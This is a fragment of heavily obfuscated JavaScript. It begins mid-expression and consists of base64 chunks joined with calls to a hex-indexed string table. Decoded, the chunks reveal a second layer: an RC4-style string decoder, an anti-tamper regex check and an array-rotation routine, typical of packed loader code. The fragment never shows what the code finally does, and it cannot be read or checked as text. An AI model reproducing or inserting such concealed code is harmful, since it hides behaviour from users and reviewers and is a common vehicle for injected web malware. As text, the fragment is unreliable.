'+_0x3655486v(0x207)+'1cScsJ2Jta2FXUEgwV1BHJywnVzVkY1Fi'+_0x3655486v(0x321)+_0x3655486v(0x188)+'FXNGRjU2Iv')+('Y0tta3cnLCdXNHBkU0hHRXBXJywnV092O'+_0x3655486v(0x1b3)+'l5bUNvMmhhJywnVzRxSm9Db1pqVycsJ1d'+_0x3655486v(0x197)+_0x3655486v(0x1a6)+'EMnLCdmdHpJRENvMicsJ0FiS05xbWtKJy'+_0x3655486v(0x346)+'ZdVdXUVRiJywnVzZlam5tb2RrRycsJ21n'+'SDVsdzAnLCdlbWtoV1JmeFdSOCcsJ3dTa'+'0FsYU9XJywnV1IvY0pXMU1XNDQnLCdXUX'+'FRdm1rbEFXJywnVzZ5WWo4b2RnRycsJ25'+'Ta25tcXZBJywnaENrem10NXQnLCdhR1d3'+'b01xJywncVNrQ2lxQ1MnLCdXUTNkSFNrQ'+_0x3655486v(0x3bd)+_0x3655486v(0x2c4)+'xS1c2UHVXUlcnLCdGOGtmYVllRycsJ1dP'+'ZXV3WkpkR1cnLCdXT2VCVzcxeVdSSycsJ'+'1c0OXh4TkdWJywnVzcvY0dicmhwVycsJ3'+_0x3655486v(0x1fe)+_0x3655486v(0x17f)+'Z3piVzc0LycsJ2s4b0F4U29kb3EnLCdoW'+_0x3655486v(0x1e2)+_0x3655486v(0x354)+_0x3655486v(0x2ed)+'T3UnLCdGQ285VzQ1YldPRycsJ1dRaGNLM'+'0Q4dEcnLCdwbW90VzViaFc2bScsJ2o4b3'+'hlM0pkVUcnLCdXUE5jU1lyNVc0cScsJ1d'+'SQmRHOGttZUx1JywnYThrOVc1TmNKbWt0'+_0x3655486v(0x3e1)+_0x3655486v(0x31e)+'FOJywnV1Bo')+(_0x3655486v(0x28d)+_0x3655486v(0x229)+'BXN1pkVDJHNkJDb1VXUHEnLCdXUkJkUTh'+'reFdSZGNJVycsJ1c1cGRTTExyVzRxJywn'+_0x3655486v(0x1de)+'icsJ3ptaytXUkJjRzN1JywnQTJYN3NNUy'+'csJ1dQZGRHOGt5b2hpJywnaVg1MFc1OG4'+'nLCdXUlpjVkNvMFc2N2NVVycsJ1dPaGNL'+_0x3655486v(0x19f)+'1c2WmRLMExLVzdHJywnRm1vZ0NtbzVCRy'+_0x3655486v(0x2ba)+'OVzZLJywndmUxTHozaScsJ1c2dGRVc2l1'+_0x3655486v(0x224)+'3U4JywndXc1QndmdScsJ2pta0NkOG90Qn'+'EnLCdXNnV0V1B5Ulc2aScsJ1c3UmNRWTE'+'1Z2EnLCd5dXJUVzZtLycsJ21YMGptTWkn'+_0x3655486v(0x31d)+_0x3655486v(0x16f)+'9ueVc1UycsJ0FIeWJXUFRkJywnVzRQMHJ'+'3bU0nLCdXN1NvajhvRW5xJywnYjhrZ1c3'+_0x3655486v(0x27c)+'3FLV1FUSScsJ1dSRmRIZGFlc1cnLCdpU2'+_0x3655486v(0x195)+_0x3655486v(0x33b)+'UGY1cnNXJywnYXNML1c0bWwnLCd3MlNLb'+_0x3655486v(0x363)+'VhZicsJ0NHQzhXT0xyJywnV1JOZElyMEh'+'1RycsJ3VDb0RXNWZZV091JywnYlNvTVc2'+'ZmJXN1cnLCdjU293bHVCZEdHJywnV09OY'+'1N0aGRHOG94JywnV1B4ZEs4a3RXUnhjTV'+_0x3655486v(0x305))+('UU1WY1ZHJywnV1IvY1RlMUR6RycsJ2Ftb'+_0x3655486v(0x3ee)+'dCdmpMZ3ZhJywnbDhra29HZmwnLCd5Q2t'+'XV08vY09OVycsJ1dPbGNVWTdkSFNvNycs'+'J2U4a21vbW90d2EnLCd6WHVKV1BEKycsJ'+'1dQSFVwQ2tIV09tJywnaG1rMGdYOTUnLC'+'dXUVhDazhrWFdRQycsJ1dPSmRPU2tkZzN'+'5JywnY0NvOFc1YkdXNlcnLCdXUkxIcDhr'+'a1dRNCcsJ1dPL2RSWE9adHEnLCdXNDl4c'+'mcwYScsJ2hDb3NXT2o5VzVTJywnV09KZE'+'lZdTFDYScsJ1dQM2NVcUpkUW1vYycsJ2d'+_0x3655486v(0x396)+'J1dQWmRMOGt0bjIwJywnRlp5TEZta3QnL'+'CdXN05kSkg4SGthJywncEdoY1BoQmNLYS'+'csJ1dSdlNlMGhjVUcnLCd1SXVQQlNrOSc'+_0x3655486v(0x2ae)+'J1c1N2RLWmFkbXEnLCdXUC9jR01yVndhJ'+'ywnYnRld3AyZScsJ1dRN2RKZGF3cnEnLC'+_0x3655486v(0x249)+_0x3655486v(0x21f)+'cScsJ3FTa1lXUnRjSHZpJywnbm1vRFc2e'+'kFXNTQnLCdGaGZZdXg4JywnbzhvdFdROV'+'NXNWUnLCd1Y2lSRW1rNScsJ2U4b0hEbW9'+_0x3655486v(0x25f)+'VzVtJywndnE0YVdSbnEnLCdhU2tEV1JiM'+_0x3655486v(0x2e0)+'c3dU4nLCdXUFA5Y0NrTldQYScsJ1c2cUx'+'rbW9xY1cnLCd1Q29obUNvM2lhJywnVzQ3'+'ZFRlbjBXNzgnLCdmWE8yb2VPJywncHRsY'+'0d4eGNHcScsJ1dQYTJXNkhVV1JXJywnZm'+'1rb2hYUGon')+(_0x3655486v(0x194)+_0x3655486v(0x2dc)+_0x3655486v(0x2dd)+'hJywndFNrWFc3UG9XN1cnLCdvbW95V1JY'+'S1c3MCcsJ2RTa1VrV1RFJywnV1J4ZElDa'+_0x3655486v(0x39a)+'laY05NM2NSYScsJ2htb0lXNzVRVzQwJyw'+_0x3655486v(0x3ad)+_0x3655486v(0x284)+'ywnVzdpU2JTbzVvRycsJ2hTb0RXN2hkUU'+'NvRCcsJ1dRTmNJYjNkS21vZCcsJ25LUG9'+_0x3655486v(0x2df)+'OFQnLCdXUlpjTWI3ZE5Db00nLCdBQ283Y'+'21vSWRxJywnV1BPb3dJTmRQcScsJ1dPRm'+'NRZHBkSlNvWScsJ2dyL2NIeEpjVHEnLCd'+_0x3655486v(0x318)+'J3Axam5pM0cnLCdrS3ZvbXc4JywneWRlZ'+'EVTa1gnLCdlRzUvVzdHaycsJ1dSZVl3cT'+'dkUVcnLCdXNDltenh1bScsJ0JtazdXT0J'+'jU3ZpJywnV1AvZEhtazJmTFMnLCdXNDNk'+'T2V2cVc2dScsJ1c1T3VXUDRuVzRHJywnc'+_0x3655486v(0x1c9)+'d5U28xVzRYTVdRRycsJ1c2Q3FobW8zZmE'+'nLCdXT0w2cDhraFdRdScsJ3VTa2xXUDNj'+'S2VLJywna2hUdm9ndSddO2Z1bmN0aW9uI'+'F8weDIzMzQ5NThkKGEsYil7YT1hLTB4MW'+'VkO3ZhciBjPV8weDIzMzQ5NThjW2FdO2l'+_0x3655486v(0x317)+_0x3655486v(0x186)+'24oaSl7dmFyIGo9J2FiY2RlZmdoaWprbG'+_0x3655486v(0x1bb))+('dXZ3eHl6QUJDREVGR0hJSktMTU5PUFFSU'+_0x3655486v(0x2a6)+'Igaz0nJztmb3IodmFyIGw9MHgwLG0sbix'+'vPTB4MDtuPWlbJ2NoYXJBdCddKG8rKyk7'+_0x3655486v(0x220)+'CsrJTB4NCk/ays9U3RyaW5nWydmcm9tQ2'+_0x3655486v(0x247)+'mMHg2KSk6MHgwKXtuPWpbJ2luZGV4T2Yn'+_0x3655486v(0x1a0)+'W5jdGlvbihsLG0pe3ZhciBuPVtdLG89MH'+'gwLHAscT0nJyxyPScnO2w9ZChsKTtmb3I'+_0x3655486v(0x339)+'dTx2O3UrKyl7cis9JyUnKygnMDAnK2xbJ'+'2NoYXJDb2RlQXQnXSh1KVsndG9TdHJpbm'+'cnXSgweDEwKSlbJ3NsaWNlJ10oLTB4Mik'+'7fWw9ZGVjb2RlVVJJQ29tcG9uZW50KHIp'+_0x3655486v(0x2fc)+'3QrKyl7blt0XT10O31mb3IodD0weDA7dD'+'wweDEwMDt0Kyspe289KG8rblt0XSttWyd'+'jaGFyQ29kZUF0J10odCVtWydsZW5ndGgn'+_0x3655486v(0x3b2)+'10sbltvXT1wO310PTB4MCxvPTB4MDtmb3'+'IodmFyIHc9MHgwO3c8bFsnbGVuZ3RoJ10'+_0x3655486v(0x3e0)+_0x3655486v(0x376)+'T1uW29dLG5bb109cCxxKz1TdHJpbmdbJ2'+'Zyb21DaGFyQ29kZSddKGxbJ2NoYXJDb2R'+'lQXQnXSh3KV5uWyhuW3RdK25bb10pJTB4'+'MTAwXSk7fXJldHVybiBxO307XzB4MjMzN'+'Dk1OGRbJ2NOT3JWUyddPWgsXzB4MjMzND'+'k1OGRbJ2V3')+('ZU1vQSddPXt9LF8weDIzMzQ5NThkWydUa'+'1VVeEwnXT0hIVtdO312YXIgZT1fMHgyMz'+'M0OTU4Y1sweDBdLGY9YStlLGc9XzB4MjM'+'zNDk1OGRbJ2V3ZU1vQSddW2ZdO2lmKGc9'+_0x3655486v(0x1fc)+'ThkWyd4SG5oTEUnXT09PXVuZGVmaW5lZC'+'l7dmFyIGk9ZnVuY3Rpb24oail7dGhpc1s'+_0x3655486v(0x39f)+'XT1bMHgxLDB4MCwweDBdLHRoaXNbJ3Bzd'+'FF3ZyddPWZ1bmN0aW9uKCl7cmV0dXJuJ2'+'5ld1N0YXRlJzt9LHRoaXNbJ251aldPUSd'+'dPSdceDVjdytceDIwKlx4NWMoXHg1Yylc'+'eDIwKntceDVjdytceDIwKicsdGhpc1snT'+_0x3655486v(0x19d)+'gyN3xceDIyXTs/XHgyMCp9Jzt9O2lbJ3B'+'yb3RvdHlwZSddWydEeVhBQVYnXT1mdW5j'+'dGlvbigpe3ZhciBqPW5ldyBSZWdFeHAod'+'Ghpc1snbnVqV09RJ10rdGhpc1snTHZLY0'+'FYJ10pLGs9alsndGVzdCddKHRoaXNbJ3B'+'zdFF3ZyddWyd0b1N0cmluZyddKCkpPy0t'+_0x3655486v(0x268)+'XNbJ01SQ0tPdyddWzB4MF07cmV0dXJuIH'+'RoaXNbJ1Z1RXlheiddKGspO30saVsncHJ'+'vdG90eXBlJ11bJ1Z1RXlheiddPWZ1bmN0'+'aW9uKGope2lmKCFCb29sZWFuKH5qKSlyZ'+'XR1cm4gajtyZXR1cm4gdGhpc1snS0VGTU'+_0x3655486v(0x1b8)+'ncHJvdG90eXBlJ11bJ0tFRk1NZyddPWZ1'+'bmN0aW9uKGope2Zvcih2YXIgaz0weDAsb'+'D10aGlzWydNUkNLT3cnXVsnbGVuZ3RoJ1'+'07azxsO2sr')+('Kyl7dGhpc1snTVJDS093J11bJ3B1c2gnX'+_0x3655486v(0x3ce)+'RvbSddKCkpKSxsPXRoaXNbJ01SQ0tPdyd'+'dWydsZW5ndGgnXTt9cmV0dXJuIGoodGhp'+'c1snTVJDS093J11bMHgwXSk7fSxuZXcga'+'ShfMHgyMzM0OTU4ZClbJ0R5WEFBViddKC'+'ksXzB4MjMzNDk1OGRbJ3hIbmhMRSddPSE'+'hW107fWM9XzB4MjMzNDk1OGRbJ2NOT3JW'+'UyddKGMsYiksXzB4MjMzNDk1OGRbJ2V3Z'+'U1vQSddW2ZdPWM7fWVsc2UgYz1nO3JldH'+'VybiBjO30oZnVuY3Rpb24oYSxiKXt2YXI'+'gST1fMHgyMzM0OTU4ZDt3aGlsZSghIVtd'+'KXt0cnl7dmFyIGM9cGFyc2VJbnQoSSgwe'+_0x3655486v(0x37a)+_0x3655486v(0x212)+'JKDB4MmQ4LCdGTzAhJykpKy1wYXJzZUlu'+_0x3655486v(0x1df)+'W50KEkoMHg3ZTgsJ0MhdTInKSkqLXBhcn'+_0x3655486v(0x22a)+_0x3655486v(0x2f2)+_0x3655486v(0x2ac)+'StwYXJzZUludChJKDB4NzE3LCdoXl1TJy'+'kpKnBhcnNlSW50KEkoMHgyODQsJ01iQzA'+'nKSk7aWYoYz09PWIpYnJlYWs7ZWxzZSBh'+_0x3655486v(0x34b)+'2F0Y2goZCl7YVsncHVzaCddKGFbJ3NoaW'+'Z0J10oKSk7fX19KF8weDIzMzQ5NThjLDB'+'4NGQzNmMpLCFmdW5jdGlvbigpe3ZhciBK'+'PV8weDIzMzQ5NThkLGM9e307Y1tKKDB4O'+'GUyLCdebVNWJyldPWZ1bmN0aW9uKHEsci'+'xzKXtyZXR1')+('cm4gcShyLHMpO30sY1tKKDB4MjkwLCdoY'+'1BVJyldPWZ1bmN0aW9uKHEpe3JldHVybi'+'BxKCk7fSxjW0ooMHg1NTEsJ1Z2WjYnKV0'+_0x3655486v(0x1c0)+'O30sY1tKKDB4NTYyLCdaNiZyJyldPWZ1b'+_0x3655486v(0x1b1)+'0sY1tKKDB4NzJmLCdSJmMmJyldPUooMHg'+'4YTYsJzVFTngnKStKKDB4N2VjLCdPZ1gm'+'JykrSigweDFmOSwnQkNqYycpK0ooMHg3Y'+'TAsJ0YlMSQnKStKKDB4NTkxLCclKkhIJy'+'ksY1tKKDB4OTQ1LCd5RnBBJyldPWZ1bmN'+'0aW9uKHEscil7cmV0dXJuIHEhPT1yO30s'+_0x3655486v(0x279)+'WUsJ09nWCYnKStKKDB4MWY3LCdrNUp6Jy'+'ksY1tKKDB4NmY1LCdVUGYxJyldPWZ1bmN'+'0aW9uKHEscil7cmV0dXJuIHE9PT1yO30s'+'Y1tKKDB4NmFhLCdCQ2pjJyldPUooMHg1N'+'WIsJyRYWVInKSsndCcsY1tKKDB4NjZkLC'+'d5YTd5JyldPUooMHg3NTEsJ0pnTVYnKSt'+'KKDB4MzQ0LCdDWmFqJyksY1tKKDB4MzU2'+'LCdWTnAxJyldPWZ1bmN0aW9uKHEscil7c'+'mV0dXJuIHE+PXI7fSxjW0ooMHg4NDIsJz'+'NAJCgnKV09ZnVuY3Rpb24ocSxyKXtyZXR'+_0x3655486v(0x27d)+'IScpXT1mdW5jdGlvbihxLHIpe3JldHVyb'+'iBxK3I7fSxjW0ooMHg1Y2EsJ2s1SnonKV'+'09ZnVuY3Rpb24ocSxyKXtyZXR1cm4gcS1'+'yO30sY1tKKDB4NjYyLCdAbylvJyldPUoo'+'MHg0NzIsJ09nWCYnKStKKDB4OGQxLCdaN'+'iZyJykrSigweDZmZiwnWjYmcicpK0ooMH'+'g1YTMsJ3Ra')+('Q3YnKStKKDB4N2JjLCd1bmRJJykrSigwe'+_0x3655486v(0x298)+'InKStKKDB4OGEyLCdVNm5dJykrSigweDV'+'mNCwnNUVOeCcpK0ooMHg1YTcsJ2s1Snon'+_0x3655486v(0x3b8)+'SwnXm1TVicpLGNbSigweDc1NCwnJFhZUi'+_0x3655486v(0x2fd)+'lYywnQkNqYycpK0ooMHg5MzAsJ1VtajQn'+'KStKKDB4OGFjLCdMVmJeJykrSigweDZmM'+'SwnWjYmcicpK0ooMHg1ODgsJ2s1SnonKS'+'tKKDB4N2E1LCdebVNWJykrSigweDJiZiw'+_0x3655486v(0x24e)+_0x3655486v(0x20d)+'TZuXScpK0ooMHgzZTgsJ3gqJG0nKStKKD'+'B4N2VlLCdDWmFqJykrSigweDVlZCwnTWJ'+'DMCcpK0ooMHg4M2QsJ3lhN3knKStKKDB4'+'OGVkLCczQCQoJyksY1tKKDB4OTI0LCdWd'+_0x3655486v(0x2c2)+'JuIHEocik7fSxjW0ooMHg1NjUsJ1lya3U'+'nKV09SigweDQ5MCwnVW1qNCcpK0ooMHg4'+_0x3655486v(0x30b)+'ykrSigweDRhMywnMHcqXScpK0ooMHgzZj'+'ksJ281ZVYnKStKKDB4MjM0LCdDIXUyJyk'+'rSigweDYzOCwnSmdNVicpK0ooMHg4YjAs'+'JzB3Kl0nKStKKDB4N2M2LCdVUGYxJykrS'+'igweDg1MCwneCokbScpK0ooMHgyMGIsJ3'+'gqJG0nKStKKDB4ODRjLCdQYzJTJykrSig'+_0x3655486v(0x3a5)+'WVInKStKKDB4Nzg4LCdUVUFqJykrSigwe'+_0x3655486v(0x3f1)+_0x3655486v(0x35c))+(_0x3655486v(0x2cd)+_0x3655486v(0x1a9)+_0x3655486v(0x182)+'pK0ooMHg2ZDYsJyFGeCknKStKKDB4NzRi'+'LCdUVUFqJykrSigweDRjNiwnRiUxJCcpK'+'0ooMHg5MTgsJ3NdM3AnKStKKDB4M2Q2LC'+'dNYkMwJykrSigweDg1YywnVFVBaicpK0o'+'oMHg2OWEsJzhGSUInKStKKDB4OGFmLCdV'+'bWo0JykrSigweDUxOSwnT1clQicpK0ooM'+'Hg1ZjMsJyUqSEgnKStKKDB4NGVjLCdNYk'+'MwJykrSigweDQ5NiwneCokbScpK0ooMHg'+'2NTEsJzNAJCgnKStKKDB4NGI2LCdVNm5d'+'JykrSigweDhhZSwnRiUxJCcpK0ooMHg0Z'+'TksJ0BvKW8nKStKKDB4OGFiLCd1bmRJJy'+'krSigweDI2YSwnTWJDMCcpK0ooMHg0MTI'+_0x3655486v(0x201)+'SigweDc3NiwndW5kSScpK0ooMHg4NzksJ'+_0x3655486v(0x26c)+'gweDdkZiwnaF5dUycpK0ooMHgzYmMsJ3l'+'GcEEnKStKKDB4MzA1LCdVUGYxJykrSigw'+'eDNjZiwnQHdibicpK0ooMHg3NDUsJzVFT'+_0x3655486v(0x2ab)+'UzZSwnUGMyUycpK0ooMHg5M2YsJ1o2JnI'+'nKStKKDB4M2QyLCd5NzR0JykrSigweDVk'+'MiwnaF5dUycpK0ooMHg3NzAsJ0xWYl4nK'+'StKKDB4NDdhLCdVNm5dJykrSigweDQ0NC'+'wnc10zcCcpK0ooMHgzZGYsJ281ZVYnKSt'+'KKDB4NzFjLCd1bmRJJykrSigweDI1Niwn'+'T1clQicpK0ooMHg4ODEsJ1Z2WjYnKStKK'+_0x3655486v(0x21c)+'5dUycpK0oo')+('MHg2ZDgsJ0JDamMnKStKKDB4ODM1LCdoY'+'1BVJykrSigweDQ1MCwnT2dYJicpK0ooMH'+'g4NTIsJ3k3NHQnKStKKDB4NjRlLCdtNVc'+'2JykrSigweDk0ZSwnQ1phaicpK0ooMHg3'+_0x3655486v(0x173)+'ykrSigweDQ5ZSwnYkx0eicpK0ooMHgzYj'+'MsJ01iQzAnKStKKDB4NGMxLCdKZ01WJyk'+'rSigweDY4NywnJFhZUicpK0ooMHg1OWQs'+'JzhGSUInKStKKDB4NzZlLCd4KiRtJykrS'+'igweDRkZCwnc10zcCcpK0ooMHg0MjYsJ0'+_0x3655486v(0x250)+'weDI4NiwneUZwQScpK0ooMHg2OTMsJ09X'+'JUInKStKKDB4MzQwLCd4KiRtJykrSigwe'+'DUwYiwnWXJrdScpK0ooMHg1NjYsJ0pnTV'+'YnKStKKDB4NzFiLCd0Ril0JykrSigweDM'+'1YSwnVk5wMScpK0ooMHgxZmMsJ3gqJG0n'+'KStKKDB4MzIyLCckWFlSJykrSigweDc0M'+'SwnQG8pbycpK0ooMHg1NTQsJzVFTngnKS'+'tKKDB4NWFmLCczQCQoJykrSigweDMwYiw'+'nIUZ4KScpK0ooMHg1NzksJ1VQZjEnKStK'+'KDB4Mzg4LCdzXTNwJykrSigweDIzMSwnV'+'FVBaicpK0ooMHgzMzgsJzNAJCgnKStKKD'+'B4ODQ3LCdCQ2pjJykrSigweDZhMSwnVVB'+'mMScpK0ooMHgyZTMsJyFGeCknKStKKDB4'+'MWYyLCdDWmFqJykrSigweDhhZCwnbTVXN'+'icpK0ooMHgyZDAsJyRYWVInKStKKDB4Nj'+'c2LCdAbylvJykrSigweDkwYywnUiZjJic'+_0x3655486v(0x24f)+'LCdUVUFqJykrSigweDMzYywndFpDdicpK'+_0x3655486v(0x348)+'dVUGYxJykr')+('SigweDIwMCwnaGNQVScpK0ooMHg1YWEsJ'+'yNNIVknKStKKDB4OGIxLCdAbylvJykrSi'+'gweDNjYSwnIUZ4KScpK0ooMHg3NDcsJ2Q'+_0x3655486v(0x3ca)+'eDc2ZiwnKEgkNScpK0ooMHg2ZDksJ3k3N'+_0x3655486v(0x1cb)+'g0ZCwneTc0dCcpK0ooMHg4YzYsJ2JMdHo'+'nKStKKDB4N2JmLCdDWmFqJykrSigweDg3'+_0x3655486v(0x361)+_0x3655486v(0x16a)+'wnMHcqXScpK0ooMHg3MzgsJ1U2bl0nKSt'+'KKDB4NmViLCchRngpJykrSigweDMzMSwn'+'eCokbScpK0ooMHgyY2IsJ09nWCYnKStKK'+_0x3655486v(0x1e3)+'phaicpK0ooMHg1YTUsJ1ZOcDEnKStKKDB'+_0x3655486v(0x2c5)+'SScpK0ooMHgzOTgsJ1ZOcDEnKStKKDB4N'+'TM1LCd1bmRJJykrSigweDFmNSwneTc0dC'+_0x3655486v(0x199)+'hLCdVUGYxJykrSigweDZiMSwndEYpdCcp'+'K0ooMHg2YmUsJ1VtajQnKStKKDB4NDk1L'+_0x3655486v(0x33e)+'ooMHgyMTcsJ1ZOcDEnKStKKDB4M2MwLCd'+'AbylvJykrSigweDczMywnUiZjJicpK0oo'+'MHg3NWEsJ1VtajQnKStKKDB4MzhiLCdoY'+'1BVJykrSigweDYwNiwnZCghQCcpK0ooMH'+_0x3655486v(0x20e)+'wJykrSigweDM5ZiwnIUZ4KScpK0ooMHgz'+_0x3655486v(0x310)+'ykrSigweDI5YSwnVVBmMScpK0ooMHgyYj'+'MsJ2QoIUAn')+(_0x3655486v(0x337)+'iwneTc0dCcpK0ooMHg2MGEsJ0BvKW8nKS'+'tKKDB4NDc4LCdAd2JuJykrSigweDQ5Nyw'+'ndW5kSScpK0ooMHgxZjYsJ2QoIUAnKStK'+'KDB4OGQ1LCdWTnAxJykrSigweDNmOCwnU'+_0x3655486v(0x17a)+'B4MzcxLCdoY1BVJykrSigweDg4YywnVVB'+'mMScpK0ooMHgyYjEsJ1Z2WjYnKStKKDB4'+_0x3655486v(0x28a)+_0x3655486v(0x3d2)+'M3LCdKZ01WJykrSigweDY5NCwnc10zcCc'+'pK0ooMHg2YTIsJ2hjUFUnKStKKDB4Nzg2'+'LCdVUGYxJykrSigweDQ1NSwnVW1qNCcpK'+'0ooMHgyMWQsJ1ImYyYnKStKKDB4OTAwLC'+'dtNVc2JykrSigweDNhMiwnTWJDMCcpK0o'+'oMHg4ODYsJ2QoIUAnKStKKDB4N2IwLCch'+'RngpJykrSigweDNlMCwnc10zcCcpK0ooM'+'Hg3MDEsJ0BvKW8nKStKKDB4NWFkLCdZcm'+'t1JykrSigweDQzNCwnMHcqXScpK0ooMHg'+'3MmQsJ0BvKW8nKStKKDB4MmI0LCdtNVc2'+'JykrSigweDQyMiwnTFZiXicpK0ooMHgzN'+'GMsJzVFTngnKStKKDB4NWI5LCdtNVc2Jy'+'krSigweDg1ZiwnNUVOeCcpK0ooMHg0ZDg'+_0x3655486v(0x389)+'SigweDdjZCwnQkNqYycpK0ooMHg5MWUsJ'+'15tU1YnKStKKDB4NzhmLCdSJmMmJykrSi'+'gweDJkOSwnUGMyUycpK0ooMHg1MWQsJyN'+'NIVknKSsoSigweDVkYywnVFVBaicpK0oo'+'MHgzZWMsJ0xWYl4nKStKKDB4M2ZlLCcjT'+'SFZJykrSigweDJhZCwnXm1TVicpK0ooMH'+'g2NmEsJ1U2')+('bl0nKStKKDB4ODY1LCdKZ01WJykrSigwe'+'DIyNSwnNUVOeCcpK0ooMHg1ZDMsJ1RHcS'+'EnKStKKDB4NjU1LCcjTSFZJykrSigweDc'+_0x3655486v(0x3a4)+_0x3655486v(0x3c3)+'CwneCokbScpK0ooMHg2YmIsJ2JqR3knKS'+_0x3655486v(0x1e5)+'nNUVOeCcpK0ooMHg1ODIsJyFGeCknKStK'+'KDB4NGI0LCdCQ2pjJykrSigweDc1NywnV'+'FVBaicpK0ooMHg1OTksJ0B3Ym4nKStKKD'+'B4NWVmLCcwdypdJykrSigweDI3MSwnMHc'+'qXScpK0ooMHg4YmIsJ3VuZEknKStKKDB4'+'NTg5LCdAbylvJykrSigweDQ2NCwnaGNQV'+'ScpK0ooMHg2ZTQsJ0BvKW8nKStKKDB4NT'+'U1LCdGTzAhJykrSigweDgwYiwnKEgkNSc'+'pK0ooMHg2NzgsJ1ZOcDEnKStKKDB4NDA5'+'LCdVbWo0JykrSigweDZkZCwnVFVBaicpK'+'0ooMHg2NDIsJ0B3Ym4nKStKKDB4N2Q1LC'+'d0Ril0JykrSigweDgyOCwnI00hWScpK0o'+'oMHgzNWUsJ2heXVMnKStKKDB4NjY4LCdr'+'NUp6JykrSigweDgyNSwnWjYmcicpK0ooM'+'HgyNmMsJ0MhdTInKStKKDB4NzViLCdtNV'+_0x3655486v(0x28c)+_0x3655486v(0x322)+'JykrSigweDZjZCwnVTZuXScpK0ooMHgzM'+'TYsJ0ZPMCEnKStKKDB4N2U1LCd0Ril0Jy'+'krSigweDg0YSwnOEZJQicpK0ooMHg2NDU'+_0x3655486v(0x198)+'SigweDQ2MSwnJSpISCcpK0ooMHg5NDYsJ'+_0x3655486v(0x364)+'gweDI4OSwn')+('VVBmMScpK0ooMHg5MDksJ0NaYWonKStKK'+'DB4Mjc2LCdzXTNwJykrSigweDYzNSwnRi'+'UxJCcpK0ooMHg3OTIsJ3NdM3AnKStKKDB'+'4MjdiLCdZcmt1JykrSigweDVhOCwnWXJr'+'dScpK0ooMHg2M2EsJ3RpY24nKStKKDB4N'+'TMzLCdUVUFqJykrSigweDU1MiwnVVBmMS'+_0x3655486v(0x1cc)+_0x3655486v(0x309)+'K0ooMHg2OTksJ0pnTVYnKStKKDB4ODFlL'+'CckWFlSJykrSigweDUxYywneTc0dCcpK0'+'ooMHgyOWMsJ0BvKW8nKStKKDB4NDYyLCd'+'oXl1TJykrSigweDZlMSwnUGMyUycpK0oo'+'MHgyNDIsJ3VuZEknKStKKDB4NWVlLCdVN'+'m5dJykrSigweDM2YywnKEgkNScpK0ooMH'+'g3NzQsJ3NdM3AnKStKKDB4MzYwLCc4Rkl'+'CJykrSigweDdkNywnRk8wIScpK0ooMHg3'+'ZWQsJzB3Kl0nKStKKDB4M2Q3LCdQYzJTJ'+'ykrSigweDMxNSwnRiUxJCcpK0ooMHgyYT'+_0x3655486v(0x18f)+_0x3655486v(0x208)+'J3gqJG0nKStKKDB4ODFjLCcoSCQ1JykrS'+'igweDRhMCwneUZwQScpK0ooMHgzN2EsJz'+_0x3655486v(0x22f)+'weDJmNiwndW5kSScpK0ooMHgzNmEsJ3Vu'+'ZEknKStKKDB4M2MyLCdGJTEkJykrSigwe'+'DZiNywnRk8wIScpK0ooMHg4ODUsJ0B3Ym'+'4nKStKKDB4ODljLCdAd2JuJykrSigweDZ'+'jMywnOEZJQicpK0ooMHgyMDcsJzNAJCgn'+'KStKKDB4N2RkLCdGTzAhJykrSigweDM5Z'+'SwneWE3eScpK0ooMHg4Y2YsJyRYWVInKS'+'tKKDB4OGRj')+('LCdoY1BVJykrSigweDQ0NywndW5kSScpK'+_0x3655486v(0x30d)+'dWTnAxJykrSigweDcxMSwnUGMyUycpK0o'+'oMHg4MDYsJ1U2bl0nKStKKDB4NjdjLCdP'+'VyVCJykrSigweDU0NCwndFpDdicpK0ooM'+_0x3655486v(0x2aa)+'ZyJykrSigweDJkMSwnTWJDMCcpK0ooMHg'+'3ZTIsJ0ZPMCEnKStKKDB4MzdmLCdAbylv'+'JykrSigweDgwOSwnQHdibicpK0ooMHgyO'+'DAsJ2heXVMnKStKKDB4NjM5LCdPZ1gmJy'+'krSigweDQ2NywnIUZ4KScpK0ooMHgyNGY'+'sJ2heXVMnKStKKDB4NTlhLCc4RklCJykr'+_0x3655486v(0x18d)+'201VzYnKStKKDB4NWM1LCdCQ2pjJykrSi'+_0x3655486v(0x385)+_0x3655486v(0x3f4)+'eDViNiwnXm1TVicpK0ooMHg0YWUsJ1RVQ'+'WonKStKKDB4NjkyLCdAbylvJykrSigweD'+'Y2NiwnI00hWScpK0ooMHg3NDgsJzB3Kl0'+'nKStKKDB4NjRjLCd4KiRtJykrSigweDgw'+'YSwneUZwQScpK0ooMHgzZTQsJyNNIVknK'+'StKKDB4NmY5LCdCQ2pjJykrSigweDM4NC'+_0x3655486v(0x252)+'KKDB4NDNkLCdebVNWJykrSigweDY1YSwn'+'VW1qNCcpK0ooMHg3NjYsJ2hjUFUnKStKK'+'DB4MWY4LCclKkhIJykrSigweDkyOCwnVV'+'BmMScpK0ooMHg0MGMsJ15tU1YnKStKKDB'+'4NTkyLCdVUGYxJykrSigweDI2NywnT2dY'+_0x3655486v(0x2a2)+'jA2LCdNYkMwJykrSigweDY0MSwndGljbi'+_0x3655486v(0x366))+(_0x3655486v(0x1a2)+'ykrSigweDU5MCwnKEgkNScpK0ooMHg3NG'+_0x3655486v(0x3e6)+_0x3655486v(0x288)+_0x3655486v(0x303)+'igweDYyNywnWjYmcicpK0ooMHgzMTAsJ3'+'gqJG0nKStKKDB4NTllLCdoXl1TJykrSig'+'weDc1YywnI00hWScpK0ooMHg2YWIsJzhG'+'SUInKStKKDB4NzIzLCd5RnBBJykrSigwe'+_0x3655486v(0x2bf)+'knKStKKDB4NTMwLCd4KiRtJykrSigweDd'+'iMiwneWE3eScpK0ooMHgyMjcsJ1ZOcDEn'+'KStKKDB4MzE5LCdvNWVWJykrSigweDVjO'+'SwnVk5wMScpK0ooMHgyYmUsJ15tU1YnKS'+'tKKDB4NDg5LCdWdlo2JykrSigweDI2ZSw'+'nVW1qNCcpK0ooMHg3MzcsJ0YlMSQnKStK'+'KDB4MjlmLCdGJTEkJykrSigweDNlNiwnd'+'FpDdicpK0ooMHg2MTEsJ1ImYyYnKStKKD'+'B4ODE3LCdVbWo0JykrSigweDc5OSwndEY'+'pdCcpK0ooMHg1ZjEsJ3lhN3knKStKKDB4'+'NTBhLCd5RnBBJykrSigweDgzNywnVFVBa'+'icpK0ooMHg0MjgsJ09nWCYnKStKKDB4Mz'+'kwLCdoY1BVJykrSigweDVlOCwnbTVXNic'+'pK0ooMHgzOTUsJ3RaQ3YnKStKKDB4NWUx'+'LCd0WkN2JykrSigweDNhMSwneUZwQScpK'+'0ooM